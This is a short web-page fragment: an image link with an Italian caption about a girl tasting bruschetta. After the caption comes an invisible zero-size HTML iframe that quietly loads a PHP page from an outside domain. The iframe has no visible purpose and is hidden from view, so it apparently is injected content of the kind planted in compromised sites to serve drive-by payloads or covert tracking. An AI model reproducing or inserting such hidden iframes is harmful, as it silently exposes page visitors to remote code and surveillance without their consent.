 Una bimba gusta una bruschetta a destra se ne preparano per tutti<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>
